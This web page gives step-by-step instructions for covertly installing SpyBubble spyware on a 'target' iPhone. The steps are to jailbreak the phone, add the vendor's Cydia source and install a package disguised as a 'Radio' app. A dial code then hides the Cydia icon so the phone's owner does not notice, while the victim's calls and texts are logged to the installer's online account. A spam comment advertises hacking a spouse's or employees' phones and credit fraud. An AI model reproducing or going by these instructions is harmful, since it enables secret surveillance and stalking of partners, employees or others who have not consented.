How to install SpyBubble on iPhone 3
Follow this user guide if you are going to install SpyBubble on an iPhone having Operating System version 3.x. If you are not sure about the Operating System version of the target phone, Click here to check it now..
Installation Process1. Jailbreak your iPhone: The target iPhone must be jailbroken in order to install SpyBubble. There is no cost to jailbreaking. Jailbreaking your phone creates a Cydia icon. Cydia is needed to run the program in the background. You can go to the following websites in order to jailbreaking an iPhone.
Please note that Jail breaking an iPhone is a FREE process. So don’t pay any website for this. Contact our support team if you have any trouble in finding jail breaking at FREE of cost.
2. Once you have the Cydia icon on your iPhone, click on it.3. Click on the Sources button as shown below.
4. Click on the Edit button which is on the top right corner of the iPhone screen.

5. Click on the Add button which is on the top left corner of the iPhone screen.

6. Type http://www.spybubble.com/iphone/3/ in the input box and click on
the Add Source button

7. Cydia will then verify your URL.

8. Cydia will update its sources as shown below.

9. Once the download is complete, click on Return to Cydia.

10. Click on the Radio section.

11. Click on the Install button which is on the top right corner of the iPhone
screen.

Please note that if you see the following screen instead of the above screen, That clearly means your target phone has iOS 4.x version. Scroll down for the correct installation guide. Contact SpyBubble Support for any assistance.

12. Click on Confirm.

13. Once the installation is completed, a Radio icon will show on your SpringBoard. Click on this Radio icon and the application will start running.

Note: You may also see the following screen. Click on Reboot Device button
to reboot your device.

14. Check the Accept terms and conditions box, enter your license key, and click onVerify.

Note: If you see the following popup window on this screen, click on OK button.

15. Restart your iPhone to activate SpyBubble.16. If you want to hide the Cydia icon from the target phone just dial 912313 and wait for few seconds.
IMPORTANT NOTES
You are now ready to use SpyBubble. Call the phone and send some messages as a text. Logs will start showing in your online account after a few minutes. To check that the calls and texts are being registered, log into the system from any computer with Internet access
How to install SpyBubble on iPhone 4,4S,5
Installation Process
1. Jailbreak your iPhone: The target iPhone must be jailbroken in order to install SpyBubble. There is no cost to jailbreaking. Jailbreaking your phone creates a Cydia icon. Cydia is needed to run the program in the background. You can go to the following websites in order to jailbreaking an iPhone.
Please note that Jailbreaking an iPhone is a FREE process. So don’t pay any website for this. Contact our support team if you have any trouble in finding jailbreaking at FREE of cost.
2. Once you have the Cydia icon on your iPhone, click on it.3. Click on the Sources button as shown below.

4. Click on the Edit button which is on the top right corner of the iPhone screen.

5. Click on the Add button which is on the top left corner of the iPhone screen.

6. Type http://www.spybubble.com/iphone/4/ in the input box and click on the Add Source button
.

7. Cydia will then verify your URL.

8. Cydia will update its sources as shown below.

9. Once the download is complete, click on Return to Cydia.

10. Click on the Radio section.

11. Click on the Install button which is on the top right corner of the iPhone screen.

12. Click on Confirm.


Please note that if you see the following screen instead of the above screen, That clearly means your target phone has iOS 3.x version. Scroll up for the correct installation guide. Contact SpyBubble Support for any assistance.

Note: You may also see the following screen. Click on Reboot Device (It may be Reboot Springboard) button to reboot your device.

13. Once the installation is completed, a Radio icon will show on your SpringBoard. Click on this Radio icon and the application will start running.

14. Check the Accept terms and conditions box, enter your license key, and click on Verify.

Note: If you see the following popup window on this screen, click on OK button.

15. Restart your iPhone to activate SpyBubble.16. If you want to hide the Cydia icon from the target phone just dial 912313 and wait for few seconds.If you don’t want to hide Cydia, you should remove the radio source from the cydia.
IMPORTANT NOTES
You are now ready to use SpyBubble. Call the phone and send some messages as a text. Logs will start showing in your online account after a few minutes. To check that the calls and texts are being registered, log into the system from any computer with Internet access.
REMOVING SPYBUBBLE
If you want to remove the SpyBubble software from the target phone, dial 999+dial code on the target phone. For example if your dial code is 12345, you have to dial 99912345 on the target phone to uninstall the software.You may check out these video tutorials here if you prefer to learn Spybubble installation for iPhone by watching videos.
Just Enter Your Email Below To Download:
I take your privacy very seriously.
Your information is never sold,
rented or shared.
WARNING: SPYBUBBLE IS NOT WORKING AS OF THE MOMENT, HIGHSTER MOBILE IS MY BEST ALTERNATIVE. IT IS AFFORDABLE, SAFE AND EASY TO USE. LEARN MORE...
Bookmark this post: |
 RSS Feed
RSS Feed Twitter
Twitter














1 comments:
If you need to boost your credit score permanently, hack your spouse or employees' cell remotely, I would suggest you visit the contact info below:
Email: finessehackers1@gmail.com
Website: finessehackers.com
They were very helpful in boosting my score and this gave me access to a mortgage, they're highly recommendable.
Post a Comment